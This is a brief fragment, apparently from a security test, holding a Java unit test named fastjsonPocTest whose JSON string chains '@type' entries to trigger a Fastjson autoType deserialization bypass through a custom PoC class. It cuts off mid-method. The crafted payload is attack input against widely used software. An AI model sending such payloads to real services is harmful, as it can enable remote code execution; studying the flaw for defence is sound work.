 @Test public void fastjsonPocTest() { String json = "{\"@type\":\"java.util.Exception\",\"@type\":\"com.example.fastjson.poc.error.Poc20220523\",\"name\":\"pwd\"}"; JSON.parse(json);